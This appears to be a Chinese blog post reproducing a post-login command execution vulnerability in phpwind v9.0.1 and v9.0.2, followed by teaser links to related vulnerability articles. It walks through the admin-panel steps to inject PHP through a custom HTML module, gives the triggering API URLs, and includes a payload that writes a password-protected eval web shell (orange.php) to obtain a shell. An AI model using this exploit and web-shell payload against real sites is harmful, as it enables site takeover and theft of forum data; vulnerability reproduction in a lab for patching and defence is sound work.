phpwind v9存在命令执行漏洞(登陆后台)

已知漏洞:https://www.seebug.org/vuldb/ssvid-94465

phpwind v9最新版存在命令执行漏洞(登陆后台)

Phpwind_v9.0.2(最新版),phpwind_v9.0.1

命令执行

高危(getshell)

phpwind是一个基于PHP和MySQL的开源社区程序,是国内最受欢迎的通用型论坛程序之一。社区可提供丰富的应用,满足人们获取信息、交流、娱乐、消费等生活需求。Phpwind_v9.0.2(最新版),phpwind_v9.0.1版本登陆后台,调用代码,存在命令执行漏洞,进而getshell。

攻击者可获取网站社区的数据库信息,可发布信息等。

漏洞验证



版本phpwind_v9.0.2,登陆后台,门户-->模块管理-->调用管理-->添加模块,新增模块-->选择自定义html,下一步,写入<?php phpinfo(); ?> ,然后调用代码。

选择调用站外代码xml,复制连接,访问,调用xml,json都可以。去掉xml,会执行phpinfo();



该漏洞出现的文件路径为:软件安装根目录\src\applications\design\controller

\ApiController.php,具体代码位置如下图所示

默认安装,需要登陆后台

1,本地搭建的环境phpwind_v9.0.2,源码下载(链接: https://pan.baidu.com/s/1J8BaaOEvCDU0O3MyHKgKQQ 密码: qrgg)。实验用的是phpwind_v9.0.2环境,phpwind_v9.0.1的方法是一样的(源码下载链接: https://pan.baidu.com/s/1lQpLGChPiKcxhujiLtWp7Q 密码: ydj3)。下载好默认安装就好,如果打不开首页,须将.htaccess删除。





2,本地进行实验,默认安装,登陆后台(admin.php)(http://127.0.0.1/test/phpwind_v9.0.2_utf8/phpwind_v9.0.2_utf8_20170401/admin.php),门户-->模块管理-->调用管理-->添加模块,新增模块-->选择自定义html,下一步,写入<?php phpinfo(); ?> ,然后调用代码。



3,选择调用站外代,复制连接,访问,调用xml,json都可以。以xml为例(http://127.0.0.1/test/phpwind_v9.0.2_utf8/phpwind_v9.0.2_utf8_20170401/index.php?m=design&c=api&token=Y6s5Q0iwMq&id=4&format=xml),



去掉xml,会执行phpinfo



4,将代码换成( <?php fputs(fopen("orange.php","w"),"<?eval(\$_POST[orange]);?>");?> )

新建一个orange.php文件,将一句话写入orange.php文件。

(http://127.0.0.1/test/phpwind_v9.0.2_utf8/phpwind_v9.0.2_utf8_20170401/index.php?m=design&c=api&token=tbB6LdMe6q&id=5&format=xml)



5,(http://127.0.0.1/test/phpwind_v9.0.2_utf8/phpwind_v9.0.2_utf8_20170401/orange.php),密码orange

源码下载(链接: https://pan.baidu.com/s/1J8BaaOEvCDU0O3MyHKgKQQ 密码: qrgg)

本文链接(http://www.cnblogs.com/Oran9e/p/8681391.html),转载请注明。

phpwind v9存在命令执行漏洞(登陆后台)的更多相关文章

- phpwind < v6 版本命令执行漏洞

phpwind/sort.php 会定期每天处理一次帖子的浏览量.回复量.精华版排序 代码直接使用savearray将数据库查询出来的内容写入php文件,savearray出来的参数,都使用" ...

- 齐治运维堡垒机后台存在命令执行漏洞(CNVD-2019-17294)分析

基本信息 引用:https://www.cnvd.org.cn/flaw/show/CNVD-2019-17294 补丁信息:该漏洞的修复补丁已于2019年6月25日发布.如果客户尚未修复该补丁,可联 ...

- D-Link service.cgi远程命令执行漏洞复现

1.1 概述 友讯集团(D-Link),成立于1986年,1994年10月于台湾证券交易所挂牌上市,为台湾第一家上市的网络公司,以自创D-Link品牌行销全球,产品遍及100多个国家. 1月17日,C ...

- Kali学习笔记30:身份认证与命令执行漏洞

文章的格式也许不是很好看,也没有什么合理的顺序 完全是想到什么写一些什么,但各个方面都涵盖到了 能耐下心看的朋友欢迎一起学习,大牛和杠精们请绕道 实验环境: Kali机器:192.168.163.13 ...

- weblogic发序列化命令执行漏洞工具分享

weblogic发序列化命令执行漏洞工具分享(链接: https://pan.baidu.com/s/1qE5MFJ32672l-MMl-QL-wQ 密码: d85j) JBOSS_EXP 工具分享( ...

- NETGEAR 系列路由器命令执行漏洞简析

NETGEAR 系列路由器命令执行漏洞简析 2016年12月7日,国外网站exploit-db上爆出一个关于NETGEAR R7000路由器的命令注入漏洞.一时间,各路人马开始忙碌起来.厂商忙于声明和 ...

- [web安全原理]PHP命令执行漏洞基础

前言 PHP命令执行漏洞 应用程序的某些功能功能需要调用可以执行系统命令的函数,如果这些函数或者函数的参数被用户控制,就有可能通过命令连接符将恶意命令拼接到正常的函数中,从而随意执行系统命令,这就是命 ...

- HFS远程命令执行漏洞入侵抓鸡黑阔服务器

先来科普一下: HFS是什么? hfs网络文件服务器 2.3是专为个人用户所设计的HTTP档案系统,如果您觉得架设FTP Server太麻烦,那么这个软件可以提供您更方便的网络文件传输系统,下载后无须 ...

- ASP代码审计 -4.命令执行漏洞总结

命令执行漏洞: 保存为cmd.asp,提交链接: http://localhost/cmd.asp?ip=127.0.0.1 即可执行命令 <%ip=request("ip" ...

随机推荐

- MVC模式和MVP模式的区别

MVC模式: 1. MVC的所有通信都是单向的. 2. view传送指令到controller(用户也可以直接将指令传到controller). 3. controller完成业务逻辑后要求model ...

- prototype和__proto__的关系是什么

首先,要明确几个点:1.在JS里,万物皆对象.方法(Function)是对象,方法的原型(Function.prototype)是对象.因此,它们都会具有对象共有的特点.即:对象具有属性__proto ...

- PFM 图片格式

PFM 图片格式 参考: https://linux.die.net/man/5/pfm 1. 描述 本文档描述了Netpbm转换器pamtopfm(1)和pfmtopam(1)所理解的PFM图 ...

- pass,break,continue的使用场景

# ### 关键字的使用 pass / break / continue # pass 过 起到占位的作用 if 5 == 5: pass print(123) # break 只能应用在循环当中 用 ...

- java学习笔记41(数据库连接池 C3p0连接池)

在之前的学习中,我们发现,我们需要频繁的创建连接对象,用完之后还需要在关闭资源,因为这些连接对象都是占资源的,但是又不得不创建,比较繁琐,为了解决这种情况,Java出现了数据库连接池: 数据库连接池的 ...

- leetcode题解2. Add Two Numbers

题目: You are given two non-empty linked lists representing two non-negative integers. The digits are ...

- 解决Arcgis相同投影仍出现偏差的问题

网上下载了一个土地利用分类的polygon矢量图---导入arcgis--投影不是我想要的.出现了一些偏差 立即转换投影----按照网上教程--先定义投影-再定义坐标系---结果很糟糕,inconsi ...

- JAVA高级篇(三、JVM编译机制、类加载机制)

一.类的加载过程 JVM将类的加载分为3个步骤: 1.装载(Load) 2.链接(Link) 3.初始化(Initialize) 其中 链接(Link)又分3个步骤,如下图所示: 1) 装载:查找并加 ...

- Python全栈之路----常用模块----random模块

程序中有很多地方需要用到随机字符,比如登陆网站的随机验证码,通过random模块可以很容易生成随机字符串. >>> import random >>> random ...

- Angular4.0引入第三方框架,eg: bootstrap、jquery

最近学习angular4.0,在练习是需要使用jquery和bootstrap.但是查阅了,大多数都是angular2的方法,或者是angular4.0的方法但是不准确.花了一些时间终于捣腾出来了,把 ...